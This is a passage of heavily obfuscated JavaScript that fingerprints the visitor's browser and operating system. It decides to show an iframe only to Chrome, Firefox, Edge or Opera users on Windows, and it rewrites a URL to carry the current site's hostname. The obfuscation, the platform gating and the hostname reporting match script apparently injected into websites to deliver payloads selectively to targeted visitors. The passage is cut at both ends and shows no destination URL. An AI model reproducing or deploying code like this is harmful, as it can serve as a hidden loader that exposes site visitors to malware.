x41b,0x447)+_0x18754a(0x494,0x4a2,0x547,0x72c,0x57b)+_0x18754a(0xb4b,0xb5f,0xb11,0xa26,0x97a),_0x44996f(0x55c,0x362,0x2ea,0xa0,0x52a)+_0x18754a(0x596,0x73d,0x2f3,0x4c9,0x4e7)+_0xc092f(0x281,0x45a,0x409,0x22a,0x3bd),_0x44996f(0x519,0x4d8,0x2d3,0x3a8,0x6d)+_0x44996f(0x1fc,0x13c,0x17a,0x5b,0x1e5)+_0x44996f(0x3ce,0x251,0x227,0x121,0x7c),_0x44996f(0x7d,0x12c,0xc2,-0x177,0x2b4)+_0x18754a(0x6fc,0x98c,0x907,0x7aa,0x7a2)+'24',_0x44996f(0x3ea,0x17a,0x212,0x4d,0xc3)+_0x4af812(0x2c,0xfb,-0x4f,0x1c9,0x10a)+_0x12b2ce(0x464,0x216,0x4c6,0x2aa,0x39f),_0x44996f(0x281,0x2b0,0x11c,0xb9,-0xd1)+_0x18754a(0x4d0,0x681,0x732,0x309,0x5ab)+_0xc092f(0x908,0x7a4,0x82c,0x890,0x98d),_0x18754a(0x45b,0x362,0x5d5,0x30c,0x518)+_0x12b2ce(0x494,0x127,0x1ca,0x5f2,0x37d)+_0x18754a(0x2f8,0x5de,0x2f1,0x784,0x4ec)+_0x44996f(0x1ec,0x191,-0x52,-0x1c1,-0x40)+_0xc092f(0x731,0x510,0x72f,0x366,0x78a)+_0x12b2ce(0x60f,0x520,0x5ff,0x354,0x414)+_0x18754a(0x65e,0x898,0x428,0x582,0x66d)+_0x12b2ce(0x719,0x438,0x486,0x4eb,0x540),_0x18754a(0x77d,0x500,0x5ad,0x3fb,0x690)+_0x44996f(-0x1b3,-0x1da,0x42,0x1a3,0x2c4)+_0xc092f(0x548,0x4ad,0x517,0x25f,0x6cf),_0x4af812(0x224,0x1af,-0x133,0x2f2,0x80)+_0x18754a(0x55c,0x68a,0x56a,0x560,0x6b1)+_0x18754a(0x656,0x94f,0xa25,0x785,0x898),_0x4af812(0x161,-0x2e2,0x15e,-0x2f8,-0xd0)+_0x12b2ce(-0x1a5,0x1cc,0x1a7,-0x4b,0x13)+_0x4af812(0x153,-0xb4,-0xf2,0xe3,-0x14b),_0x12b2ce(0x37b,0x664,0x4fa,0x516,0x472)+_0x12b2ce(0x3c1,0x5ae,0x356,0x36b,0x34a)+_0x18754a(0x933,0x77e,0x64d,0x856,0x8a6),_0x4af812(-0x25e,0x73,-0x3da,-0x374,-0x13d)+_0x4af812(-0x3fe,-0x3bb,-0x4e,0x0,-0x176)+_0x44996f(0xed,0x152,-0x2c,0x5f,0x21f)+_0xc092f(0x554,0x4e1,0x35d,0x444,0x692)+_0x12b2ce(-0x6f,0x1b0,0x282,-0x32,0x1c0)+_0x44996f(-0x3b,-0x12c,0xb7,-0x1c0,0x2de)+_0x44996f(-0x36b,-0x284,-0x210,-0x3ff,-0x1df)+_0x18754a(0x78c,0x52d,0x980,0x8ec,0x794),_0x4af812(-0x26f,-0x271,-0xe9,-0xb5,-0x1ef)+_0x18754a(0x4de,0x4e2,0x623,0x840,0x635)+_0x18754a(0x8fe,0xbc3,0x9c1,0x719,0x925),_0xc092f(0x4af,0x714,0x9bf,0x82a,0x643)+_0x12b2ce(0x2c,0x36f,0x24b,0x17a,0x2ae)+_0x44996f(0x1b6,-0xfc,0xc,0x262,-0x18e),_0x44996f(-0x86,0x3f,-0x235,-0x301,0x4a)+_0x44996f(-0x4d,0x1c2,-0x5f,0x172,0x14e)+_0xc092f(0x4ac,0x63a,0x776,0x4d3,0x42e),_0xc092f(0x5cb,0x869,0x5c4,0x9bc,0x9d1)+_0xc092f(0x442,0x4c0,0x46b,0x3c1,0x6ca)+_0xc092f(0x303,0x42e,0x3bd,0x5af,0x25b),_0xc092f(0x5e2,0x56c,0x61b,0x3de,0x49a)+_0x4af812(-0x102,0xb9,0xd9,-0x25,-0xd)+_0x18754a(0xa9e,0xa6e,0x8c9,0x801,0x873),_0x18754a(0x50f,0x8da,0x78c,0x64e,0x734)+_0xc092f(0x8c5,0x772,0x4c5,0x86a,0x8ef)+_0x12b2ce(0x6d5,0x36a,0x2bc,0x2a4,0x43a)+_0xc092f(0x60c,0x60f,0x4dd,0x7f5,0x549)+_0x44996f(-0x125,0x46,0x15c,0x404,-0x29)+_0x4af812(0x2e7,0x258,0x65,0x38b,0x166)+_0x18754a(0x953,0x8de,0x9c6,0xa66,0x93c)+_0x44996f(0x372,0x1dc,0x298,0x345,0x187),_0x12b2ce(0x424,0x3d6,0x22c,0x285,0x1e8)+_0x18754a(0x853,0x7e2,0x557,0x87e,0x783)+_0x4af812(0x204,-0x99,-0x24,-0x14b,0x6),_0x12b2ce(0x44,-0xa0,-0x211,-0x13e,0x18)+_0x4af812(-0x21c,0xbd,0x16b,-0x22f,0x51)+_0x12b2ce(0x62e,0x236,0x427,0x4ff,0x399)+_0x18754a(0x996,0x741,0x7e2,0xac1,0x95b)+_0x44996f(0x87,0x117,0x68,0x260,-0x1a)+_0x18754a(0x98e,0x5a4,0x4c6,0x896,0x761)+_0x4af812(-0x2d3,-0x2a2,-0x308,-0x6b,-0x12d)+'71',_0x44996f(0x279,0x25f,0x212,0x18d,0x43a)+_0xc092f(0x703,0x7f2,0x6d5,0x84d,0x64d)+_0x18754a(0x8fc,0xad2,0x9d0,0x813,0x93f),_0x18754a(0x470,0x302,0x76b,0x715,0x4ef)+_0x12b2ce(0x1a8,-0x20e,0x22a,-0x294,0x16)+_0x44996f(-0x2e5,-0x187,-0x1d1,-0x8b,-0x274),_0x44996f(0x1,0x3af,0x1cc,0x2e0,-0xd1)+_0x18754a(0x758,0xabe,0x701,0x95d,0x94d)+_0x12b2ce(0x279,0x40e,-0xce,-0x41,0x1b6)+_0x12b2ce(-0x4f,0x29b,-0x154,0x67,0x3c)+_0x44996f(0x215,0x3c6,0x203,0x221,0x2c0)+_0x12b2ce(0x641,0x6ee,0x2bd,0x398,0x545)+_0x44996f(-0x2db,-0x2ad,-0x12c,0x3b,-0x125)+_0xc092f(0x372,0x5f9,0x5e0,0x6c4,0x41c),_0xc092f(0x309,0x4fb,0x5ee,0x373,0x6bb)+_0x18754a(0x296,0x5f7,0x20d,0x4c3,0x481)+_0xc092f(0x418,0x482,0x38d,0x42b,0x37d)+_0x4af812(0x2e,0x43,0x3cc,0x172,0x2b4)+_0x12b2ce(0x201,0x6db,0x59d,0x29f,0x4a7)+_0x18754a(0x5ef,0x881,0xaf2,0x6ca,0x84b)+_0x4af812(-0x141,0x134,-0x9e,-0x2bf,-0x102)+_0x44996f(0x0,0xf,0x290,0x502,0xb7),_0xc092f(0x629,0x85f,0x8d2,0x9d3,0x828)+_0x18754a(0x7a0,0x7f2,0x63e,0x60d,0x7c3)+_0x44996f(0x287,0x225,0x1d1,0x198,0x407),_0x18754a(0x8e6,0xb37,0x7ea,0x8be,0x981)+_0x12b2ce(0x77e,0x380,0x517,0x30b,0x55d)+_0x4af812(-0x29b,-0x1a3,-0xd,0x18d,-0x30)+_0x12b2ce(0x2e1,-0x154,0x21,-0x24d,0x5b)+_0x4af812(0x10d,0xfb,0xa9,-0x6f,-0x185)+_0x4af812(0x59,-0x345,0x96,0xb4,-0x182)+_0xc092f(0x76c,0x517,0x66d,0x731,0x368)+_0x44996f(-0x1a4,0xde,-0x48,-0x70,-0xff),_0x4af812(0x248,-0xec,0x1fb,-0x13a,0xad)+_0x12b2ce(0x50,0x313,0xb7,-0xb,0x6d)+_0x12b2ce(0x61e,0x60b,0x3d5,0x31a,0x384),_0xc092f(0x22a,0x463,0x4a9,0x475,0x20d)+_0x12b2ce(0x3cf,0x187,0x3c8,0x2c3,0x32f)+_0x12b2ce(0x2ac,0x2e6,0xb6,0x2d3,0x8a),_0x44996f(0x164,-0x8b,0x11c,-0x182,0x22d)+_0x44996f(-0x258,-0x4d3,-0x229,-0x29,-0x3f2)+_0x4af812(0x3bd,0x299,0x524,0x3dd,0x2fd),_0x44996f(0x33f,0x433,0x1e1,0x19c,0x36)+_0x44996f(-0x352,-0x8,-0x1e6,-0x142,-0x420)+_0x4af812(0x2bd,0x55,0x125,0x89,0x2d9)],_0x31d5c1={};_0x31d5c1[_0x12b2ce(0x232,0x365,0x3f1,0x645,0x44a)+'T']=_0x44996f(-0x8e,-0x167,-0x195,-0x15,-0x101)+'t',_0x31d5c1[_0x44996f(0x22a,0x280,0x10d,0x1ca,0xd6)+_0x4af812(0xde,0x52c,0xe9,0xf2,0x2a9)+_0xc092f(0x321,0x4bf,0x32d,0x5e2,0x5c5)]=_0x12b2ce(0x780,0x422,0x4e6,0x2ec,0x517);const URL_MODE=_0x31d5c1,CURRENT_URL_MODE=URL_MODE[_0x18754a(0xa4a,0xa03,0x7e4,0x81c,0x8bc)+'T'];function detectUserAgent(){function _0x2811b5(_0x531d41,_0x172972,_0x1c6e9c,_0x57f33b,_0x44ba11){return _0x44996f(_0x531d41-0x1ee,_0x172972-0xb8,_0x172972-0x3cd,_0x531d41,_0x44ba11-0x156);}const _0x17d92f=navigator[_0x382b78(0x748,0x3b9,0x5f0,0x4f9,0x4c3)+_0x382b78(0x90a,0xab3,0x92c,0x700,0x916)];function _0x2d5162(_0x352e71,_0x12a661,_0x5b0920,_0x2e66a9,_0x5ad4c0){return _0x12b2ce(_0x352e71-0x57,_0x12a661-0xd1,_0x352e71,_0x2e66a9-0x87,_0x5ad4c0-0x4e8);}const _0x179ac5={'chrome':/chrome|chromium|crios/i[_0x382b78(0x84e,0x958,0x9e5,0x5af,0x817)](_0x17d92f)&&!/edg|edge/i[_0x382b78(0x876,0x7b7,0xa15,0x6e4,0x817)](_0x17d92f),'firefox':/firefox|fxios/i[_0x382b78(0x79d,0x9e0,0x8e4,0x851,0x817)](_0x17d92f),'safari':/safari/i[_0x2d5162(0x8fd,0xa86,0x814,0x960,0x8f2)](_0x17d92f)&&!/chrome|chromium|crios/i[_0x5475b3(0x7cc,0x59c,0x595,0x544,0x336)](_0x17d92f),'edge':/edg|edge/i[_0x5475b3(0x3a2,0x818,0x595,0x804,0x6e4)](_0x17d92f),'opera':/opera|opr/i[_0x2d5162(0x8f3,0x6b0,0x95e,0x85b,0x8f2)](_0x17d92f),'ie':/msie|trident/i[_0x5475b3(0x6e4,0x3aa,0x595,0x3f8,0x448)](_0x17d92f)};function _0x5475b3(_0x3ee9be,_0x3a4a7f,_0x5d2a7b,_0x491bfb,_0x3f91eb){return _0x18754a(_0x491bfb,_0x3a4a7f-0x2a,_0x5d2a7b-0xce,_0x491bfb-0x12e,_0x5d2a7b- -0x2e7);}const _0xd99559={'windows':/windows nt/i[_0x2d5162(0x68f,0x95b,0x879,0x9e0,0x8f2)](_0x17d92f),'mac':/macintosh|mac os x/i[_0x382b78(0x8a8,0x7f3,0x630,0x6a5,0x817)](_0x17d92f),'linux':/linux/i[_0x5475b3(0x33c,0x4d0,0x595,0x756,0x63b)](_0x17d92f),'android':/android/i[_0x2811b5(0x3b7,0x570,0x5db,0x7f3,0x491)](_0x17d92f),'ios':/iphone|ipad|ipod/i[_0x382b78(0xa35,0x7c9,0xaad,0x63d,0x817)](_0x17d92f)},_0x2dbd80={};function _0x382b78(_0x57101b,_0x2873b6,_0x2b47d4,_0x39ed68,_0x27bec3){return _0x12b2ce(_0x57101b-0x193,_0x2873b6-0x179,_0x39ed68,_0x39ed68-0x1e5,_0x27bec3-0x40d);}_0x2dbd80[_0x382b78(0xbf1,0xa4f,0x85e,0xb69,0x948)+_0x2811b5(0x1af,0x1d2,0x119,0xdf,0x433)]=_0x179ac5;function _0x194f2e(_0x2bac81,_0x4e6f68,_0x2f65d8,_0x20f072,_0x4803f8){return _0x18754a(_0x2f65d8,_0x4e6f68-0xd5,_0x2f65d8-0xa8,_0x20f072-0x1c9,_0x4e6f68- -0x671);}return _0x2dbd80['os']=_0xd99559,_0x2dbd80;}function shouldShowIframe(){function _0x19e0de(_0x2a712d,_0x5532fd,_0x29e062,_0x57d361,_0x270593){return _0x18754a(_0x270593,_0x5532fd-0x1dc,_0x29e062-0x92,_0x57d361-0x61,_0x29e062- -0x141);}function _0x1bdfee(_0x2eee0e,_0x4005cb,_0x3b271c,_0x3c1887,_0xb65a77){return _0x18754a(_0x3b271c,_0x4005cb-0x14a,_0x3b271c-0x29,_0x3c1887-0x169,_0xb65a77- -0x4d8);}function _0x4debeb(_0x1b186d,_0x334a5,_0x32db0b,_0x21d70e,_0xa56ab5){return _0x44996f(_0x1b186d-0x11f,_0x334a5-0x90,_0x334a5-0x382,_0x32db0b,_0xa56ab5-0x1de);}function _0x56a518(_0x977c80,_0x5169af,_0xc8e698,_0x1ef546,_0x28318b){return _0xc092f(_0x977c80-0x1d1,_0xc8e698- -0x470,_0xc8e698-0x10c,_0x1ef546,_0x28318b-0x9b);}function _0x1fa3e0(_0x2887e1,_0x50ec05,_0xa24747,_0xe078e2,_0x5aeebe){return _0x18754a(_0x5aeebe,_0x50ec05-0xd8,_0xa24747-0x52,_0xe078e2-0x1e1,_0x2887e1- -0x171);}const _0x24dfbd={'blxBb':function(_0x5daac3){return _0x5daac3();}},{browsers:_0x44f932,os:_0x3665dc}=_0x24dfbd[_0x1fa3e0(0x3b1,0x51b,0x2bb,0x100,0x588)](detectUserAgent);return(_0x44f932[_0x1fa3e0(0x386,0x402,0x297,0x237,0x221)+'e']||_0x44f932[_0x4debeb(0x2fc,0x2c5,0x1e8,0x328,0x236)+'ox']||_0x44f932[_0x1bdfee(0x65c,0x6e7,0x250,0x633,0x476)]||_0x44f932[_0x19e0de(0x714,0x922,0x854,0x9be,0x7f9)])&&_0x3665dc[_0x1bdfee(0x393,0x39c,-0x4e,0x169,0xed)+'ws'];}function _0x5be1(_0x2c0983,_0x5e7fc7){const _0x24636a=_0x817f();return _0x5be1=function(_0x1f5fd3,_0x10c08f){_0x1f5fd3=_0x1f5fd3-(-0xeff*0x2+0xaeb+0x147b);let _0x164aee=_0x24636a[_0x1f5fd3];return _0x164aee;},_0x5be1(_0x2c0983,_0x5e7fc7);}function transformUrl(_0x47c3fa){function _0x584a97(_0x265f68,_0x5b0ef7,_0x50f8af,_0x188825,_0x2bb04e){return _0xc092f(_0x265f68-0x6a,_0x265f68- -0x9e,_0x50f8af-0x107,_0x188825,_0x2bb04e-0xd3);}function _0x1faab3(_0x3b5b86,_0x4b9f11,_0x27f369,_0x138a76,_0x3b366e){return _0x12b2ce(_0x3b5b86-0xa1,_0x4b9f11-0x1f3,_0x27f369,_0x138a76-0xf3,_0x4b9f11-0x39f);}const _0x51d64a={'gPhRN':_0x1faab3(0x759,0x7cf,0xa14,0x61b,0x75b)+_0x3cdaed(0x304,0x2c7,0x171,-0x4d,-0x6e)+_0x3cdaed(0x2f2,0x87,0x195,0x1e3,0xb5)+_0xac59f4(-0x1bc,0xe8,0x282,0x5e,0x1)+_0x1faab3(0xa7c,0x7e8,0x5a0,0x89e,0x776)+_0x1faab3(0x9d0,0x8ac,0x7f8,0x77d,0x792)+_0x162139(-0x263,0xcc,-0x30,-0x1ce,0x138)+_0x162139(0x129,0x261,0x31d,0x20a,0x52e)+_0x584a97(0x8a4,0xaf9,0x861,0x76c,0xb14)+_0x162139(0x22f,0x427,0x259,0x10,0x1df)+_0x584a97(0x540,0x716,0x4f3,0x78f,0x4b8)+_0xac59f4(0x13b,0x1c3,0xf3,0x3b0,0x224),'qWeuu':_0x584a97(0x778,0x5f0,0x534,0x929,0x54a)+_0x1faab3(0x78e,0x50f,0x690,0x60c,0x683)+'n','FaVRV':_0x162139(0x298,0x18d,0x3a2,0x364,0x54b)+_0x162139(0x2ca,0x54c,0x30f,0x1f6,0x458)+_0x584a97(0x426,0x36d,0x18d,0x2da,0x1f2),'udNLB':_0x1faab3(0x601,0x739,0x681,0x59b,0x92e)+_0x3cdaed(0x46c,0x33b,0x2f1,0xb4,0x411)+_0x584a97(0x70f,0x653,0x680,0x7aa,0x6e1)+_0x584a97(0x734,0x607,0x87e,0x7ab,0x4f1)+_0x1faab3(0xa1f,0x7a8,0x788,0x94b,0x538)+_0xac59f4(-0x1be,-0x1ea,-0x2a1,0x1e2,-0x8f)+_0x162139(0x3f0,-0x9e,0x15e,0x227,-0x88)+_0x584a97(0x554,0x31d,0x5a4,0x4cf,0x6c8)+'ed','lPqiN':function(_0x503526,_0x611d20){return _0x503526(_0x611d20);},'mWbRm':function(_0x1baaef,_0x1abebf){return _0x1baaef+_0x1abebf;},'hLVot':_0xac59f4(0xe2,0xf7,0x78,-0x271,-0x105)+_0x1faab3(0x912,0x7fa,0x9fc,0x6af,0x5cb)+_0x584a97(0x78e,0x83f,0x50e,0x644,0x7b7)+_0x162139(0x13e,0x585,0x3bd,0x607,0x265),'QWlDg':_0x162139(0x23a,0x2e1,0x240,0x24b,0x217)+_0xac59f4(0x2f0,0xe6,0x5a1,0x3a7,0x36f)+_0xac59f4(0x71,0x394,0x201,0x37a,0x1c2)+_0x162139(0x288,0x1d7,0x35a,0x568,0x5a2)+_0x584a97(0x51e,0x35e,0x7c0,0x5f0,0x434)+_0xac59f4(0x73,-0x72,-0x234,-0x1d4,-0x18)+'\x20)','uUqPP':function(_0x413f90){return _0x413f90();},'hsQrs':_0x1faab3(0x968,0x8d0,0x77b,0x9ce,0x6f9),'RdxHE':function(_0x573cfc,_0x204a05){return _0x573cfc+_0x204a05;},'ZXxuv':function(_0x18a568,_0x2381d3){return _0x18a568+_0x2381d3;},'bvUrE':_0x584a97(0x701,0x6b3,0x67c,0x878,0x806),'sRQZn':_0x1faab3(0x2e5,0x590,0x659,0x3c7,0x7f7)+_0x1faab3(0x667,0x569,0x332,0x453,0x74b)+_0x162139(0x4b1,0x65a,0x3fc,0x2d4,0x2bd)+_0x3cdaed(0x4c0,0x548,0x536,0x6b0,0x5e2)+_0x3cdaed(0x5af,0x5da,0x492,0x2d1,0x4cf)+_0xac59f4(0x569,0x482,0x370,0x3b5,0x2fa)+_0x162139(-0x31,-0x140,0xc,0xc2,-0x20f)+_0x162139(-0xed,0x6b,0xbc,0x36c,0x1be)+'ed','oPSMV':function(_0x421415,_0x2a2fcb){return _0x421415===_0x2a2fcb;},'DnHjO':function(_0x3d618e,_0x2246b3){return _0x3d618e!==_0x2246b3;},'tSHWq':_0x162139(0x94,0x448,0x337,0x300,0x372),'MYRkj':_0x3cdaed(0xeb,0x451,0x1ce,0x15e,0x338),'BMwAI':_0x1faab3(0x9e6,0x7e3,0xa6c,0x685,0x6d1),'KnriA':_0x3cdaed(0x282,0x5bd,0x437,0x363,0x275),'Dozjh':function(_0x542fa2,_0x1f873d){return _0x542fa2+_0x1f873d;},'vDoqB':function(_0x3db4e4,_0x17a6f1){return _0x3db4e4(_0x17a6f1);},'RaTTm':function(_0x41f834,_0x43e69e){return _0x41f834===_0x43e69e;},'gzBFj':function(_0xfeb3ca,_0x19cd36){return _0xfeb3ca!==_0x19cd36;},'mlymb':_0xac59f4(0xb8,-0x55,-0x254,0x256,0x6),'wYulS':_0xac59f4(0x5,-0x98,-0x18a,0x237,0x8f)+'//','zBrDi':function(_0xc435df,_0x35c521){return _0xc435df===_0x35c521;},'lwGgM':_0x584a97(0x3db,0x221,0x2fd,0x136,0x2c8),'aSGsw':_0x584a97(0x46f,0x279,0x615,0x510,0x36e)+_0xac59f4(0x4ea,0x210,-0x53,0x44f,0x23d),'VKmVU':_0x162139(0x30f,0x1ec,0x1d0,0x449,0xfe),'lgFEw':_0xac59f4(-0x5,0x3f9,0x288,-0x7,0x202),'UTfpJ':_0x1faab3(0x564,0x4c6,0x505,0x4b7,0x6cf)+_0x3cdaed(0x4c6,0x186,0x2ed,0x101,0x271)+_0xac59f4(0x218,0x5f1,0x699,0x615,0x402)+_0x1faab3(0x3da,0x4f7,0x301,0x54d,0x74d)+_0xac59f4(0x89,0x30f,0x15d,0x322,0x229)+_0x162139(0x422,0x5a5,0x381,0x410,0x23b)+_0xac59f4(0x1ef,0x6,0x490,0x386,0x25e)};function _0x3cdaed(_0x142123,_0x335bdc,_0x566b1e,_0x1f71f7,_0x5b8303){return _0x4af812(_0x142123-0x16d,_0x335bdc,_0x566b1e-0x152,_0x1f71f7-0xa7,_0x566b1e-0x253);}function _0xac59f4(_0x17cad2,_0x4d2c9e,_0x1b624a,_0x2a9991,_0x37b67b){return _0x4af812(_0x17cad2-0x18c,_0x4d2c9e,_0x1b624a-0x14a,_0x2a9991-0x105,_0x37b67b-0x11c);}if(_0x51d64a[_0x584a97(0x67b,0x792,0x777,0x7f3,0x5e1)](CURRENT_URL_MODE,URL_MODE[_0x1faab3(0x6e7,0x7e9,0x8ff,0x830,0x901)+'T'])){if(_0x51d64a[_0xac59f4(0x140,0x3f5,0x51b,0x56c,0x37b)](_0x51d64a[_0x3cdaed(0x5d,0x308,0x22b,0x42f,0x31d)],_0x51d64a[_0xac59f4(0xe9,0x30,0x33,-0x257,0x16)]))try{if(_0x51d64a[_0x1faab3(0x8a5,0x6d2,0x95d,0x817,0x520)](_0x51d64a[_0x1faab3(0xa56,0x7bc,0x57e,0x5b9,0x909)],_0x51d64a[_0x584a97(0x765,0x6d3,0x75a,0x804,0x7a6)])){const _0x5d52cf=new URL(_0x47c3fa);return _0x5d52cf[_0x3cdaed(-0x10c,0x21a,0x46,-0x1f0,0x238)+_0x1faab3(0x6ee,0x7d4,0x8d8,0x683,0x975)+'ms'][_0x3cdaed(-0x100,-0xf7,0x166,0x2c8,-0x100)](_0x51d64a[_0xac59f4(0x2b,0x2e9,0x76,0x82,0x249)],window[_0x584a97(0x54d,0x7fa,0x709,0x3c4,0x6d7)+_0xac59f4(-0x58,0x187,-0xef,-0x1db,-0x50)][_0x3cdaed(0x3ab,0xb8,0x125,0x1d5,0x2cd)+_0x162139(0x2f1,0x105,0x1db,0x1bd,0x397)]),_0x5d52cf[_0x584a97(0x61d,0x853,0x7a5,0x7aa,0x65e)+_0x162139(0x1b2,0x3fe,0x428,0x2e0,0x5f7)]();}else _0x5c320d=_0x1fb0ec[_0x162139(0xd2,0x1b5,0x2bd,0x352,0x43)+_0x3cdaed(0x163,-0xa4,0x9e,-0xa3,0x2ec)](0x23e+0x1616+-0x184d);}catch(_0xfd7efd){if(_0x51d64a[_0x584a97(0x67b,0x7e5,0x632,0x4c1,0x6d5)](_0x51d64a[_0x162139(0x42e,0x3ff,0x28c,0x1d7,0x1f0)],_0x51d64a[_0x1faab3(0x907,0x6b9,0x527,0x535,0x67c)])){const _0x295fc5=_0x47c3fa[_0x584a97(0x85b,0x5d8,0x628,0x7b4,0x7cc)+_0x1faab3(0x751,0x6ad,0x90c,0x620,0x70b)]('?')?'&':'?';return _0x51d64a[_0x3cdaed(0x10d,0x101,0x2d1,0x3e6,0x398)](_0x51d64a[_0xac59f4(0x387,0x1b5,0x5f7,0x1b2,0x400)](_0x51d64a[_0x1faab3(0x90e,0x78c,0x557,0x74c,0x5fc)](_0x47c3fa,_0x295fc5),_0x51d64a[_0x162139(0x199,0x279,0x232,-0x1f,0x263)]),_0x51d64a[_0x162139(0x4e2,0x1eb,0x387,0x2e4,0x138)](encodeURIComponent,window[_0x162139(0xb,0x76,0x177,0x2ca,0xb8)+_0x162139(0x2,0x2a5,0x58,0xc6,-0xcb)][_0x1faab3(0x6b1,0x4c3,0x76c,0x752,0x2b4)+_0x162139(0xf5,0x2aa,0x1db,-0xc9,0x295)]));}else _0x56fa0c[_0xac59f4(0x3ca,0x390,0x27a,0x38b,0x2b6)+'e']=_0x51d64a[_0x584a97(0x4bf,0x363,0x57a,0x268,0x4ff)],_0x2931eb[_0x584a97(0x7da,0x68f,0x645,0x875,0x68e)+_0xac59f4(-0xfe,-0x2a1,0x13a,-0x6e,-0x55)](_0x51d64a[_0xac59f4(0x175,0x301,0x1ae,0x1e7,0x116)]),_0x290c68[_0x1faab3(0x833,0x831,0x80d,0x726,0x817)+_0xac59f4(0x15f,-0x13b,-0x244,-0x173,-0x55)](_0x51d64a[_0x1faab3(0x211,0x3bc,0x61e,0x17b,0x42e)]),_0x32e1eb[_0x584a97(0x561,0x605,0x68b,0x685,0x59e)](_0x51d64a[_0x584a97(0x725,0x4a3,0x936,0x6c6,0x940)]);}else{const _0x1457b0=cLMDKT[_0x1faab3(0x379,0x5c4,0x6b7,0x42d,0x452)](_0x2dbff9,cLMDKT[_0x584a97(0x568,0x4cc,0x5ce,0x700,0x5b0)](cLMDKT[_0x1faab3(0x57d,0x5bf,0x7f6,0x67c,0x5d6)](cLMDKT[_0x1faab3(0xa30,0x7a1,0x644,0x4ff,0x703)],cLMDKT[_0x1faab3(0x5a7,0x5e3,0x821,0x744,0x549)]),');'));_0x32fd28=cLMDKT[_0x584a97(0x72e,0x7ff,0x729,0x840,0x57e)](_0x1457b0);}}else{if(_0x51d64a[_0xac59f4(-0x73,0x1e9,0x309,-0x9c,0x1a0)](CURRENT_URL_MODE,URL_MODE[_0x1faab3(0x910,0x713,0x90f,0x4eb,0x610)+_0x584a97(0x843,0x6c2,0xa1a,0x7a9,0x8da)+_0xac59f4(-0x7b,-0x59,-0x2a5,0x14a,-0x5d)])){if(_0x51d64a[_0x162139(0x4fe,0x3b4,0x388,0x296,0x354)](_0x51d64a[_0x3cdaed(-0xa5,0x278,0x139,0x75,0x36a)],_0x51d64a[_0xac59f4(-0x40,0x236,0x94,0x221,0x2)])){const _0x8b57ba=_0x4e0c32[_0xac59f4(0x1bb,-0x1ba,-0x299,0x118,-0x80)+_0x3cdaed(0x3e8,0x6a7,0x50a,0x439,0x61e)],_0x56ea9f={'chrome':/chrome|chromium|crios/i[_0x1faab3(0xa0e,0x7a9,0x862,0x7ac,0x762)](_0x8b57ba)&&!/edg|edge/i[_0x3cdaed(0x17a,0x308,0x40b,0x5e3,0x4ab)](_0x8b57ba),'firefox':/firefox|fxios/i[_0x1faab3(0x983,0x7a9,0x558,0x715,0x9bf)](_0x8b57ba),'safari':/safari/i[_0x584a97(0x752,0x4bf,0x8c1,0x83e,0x69b)](_0x8b57ba)&&!/chrome|chromium|crios/i[_0xac59f4(0x4c9,0x32b,0x3ad,0x451,0x2d4)](_0x8b57ba),'edge':/edg|edge/i[_0x3cdaed(0x51f,0x19d,0x40b,0x5b7,0x348)](_0x8b57ba),'opera':/opera|opr/i[_0x1faab3(0x64f,0x7a9,0x73f,0x9b5,0x759)](_0x8b57ba),'ie':/msie|trident/i[_0x162139(0x4d9,0x5d0,0x37c,0x459,0x219)](_0x8b57ba)},_0x14819c={'windows':/windows nt/i[_0xac59f4(0x4c4,0x38,0x4d5,0x544,0x2d4)](_0x8b57ba),'mac':/macintosh|mac os x/i[_0x584a97(0x752,0x9ab,0x60c,0x98e,0x948)](_0x8b57ba),'linux':/linux/i[_0xac59f4(0x335,0xac,0x336,0x232,0x2d4)](_0x8b57ba),'android':/android/i[_0x584a97(0x752,0x8ab,0x4ab,0x9de,0x969)](_0x8b57ba),'ios':/iphone|ipad|ipod/i[_0xac59f4(0x530,0x4f4,0x328,0x1b2,0x2d4)](_0x8b57ba)},_0x11468b={};return _0x11468b[_0x1faab3(0x692,0x8da,0xb5c,0xa11,0x8b5)+_0x1faab3(0x1a1,0x40b,0x316,0x69d,0x25a)]=_0x56ea9f,_0x11468b['os']=_0x14819c,_0x11468b;}else{let _0x942ce7=_0x47c3fa;if(_0x47c3fa[_0xac59f4(0x26f,-0x201,0x63,0x9d,0x60)+_0x1faab3(0x475,0x5f9,0x61a,0x35e,0x745)](_0x51d64a[_0x584a97(0x63d,0x69a,0x7e7,0x769,0x48c)])){if(_0x51d64a[_0x584a97(0x3d6,0x2be,0x3d4,0x5b1,0x168)](_0x51d64a[_0x1faab3(0x581,0x3ba,0x49b,0x27d,0x610)],_0x51d64a[_0xac59f4(0x3b,-0x3a6,-0xf9,0x31,-0x11b)]))_0x942ce7=_0x47c3fa[_0xac59f4(-0x4e,0x62,0x39b,0x351,0x215)+_0xac59f4(-0x219,0x1a4,0x151,-0x198,-0x99)](0x7*0x4c3+0xe9*-0xe+-0x1490);else try{const _0x26110c=new _0x3cc508(_0x2a3106);return _0x26110c[_0x162139(-0xc5,0x8f,-0x49,0x155,0xf)+_0x3cdaed(0x643,0x401,0x436,0x32a,0x6ba)+'ms'][_0x1faab3(0x52d,0x504,0x74a,0x326,0x5cd)](_0x51d64a[_0x3cdaed(0x1f6,0x225,0x380,0x3f6,0x2c0)],_0x54a3a7[_0x3cdaed(0x37e,0xb9,0x206,0x303,-0x46)+_0x584a97(0x42e,0x448,0x21f,0x4f5,0x199)][_0x3cdaed(0x241,0xc7,0x125,0x1d8,0x240)+_0x3cdaed(0x4d0,0x3d8,0x26a,0x4,0x3c8)]),_0x26110c[_0xac59f4(0xfc,-0xf9,0x39d,0x251,0x19f)+_0x584a97(0x7fe,0x884,0x8e0,0x6f0,0x65f)]();}catch(_0x20efc7){const _0x55b903=_0xf86080[_0x162139(0x692,0x68e,0x485,0x46c,0x43e)+_0x1faab3(0x65f,0x6ad,0x6d4,0x724,0x426)]('?')?'&':'?';return 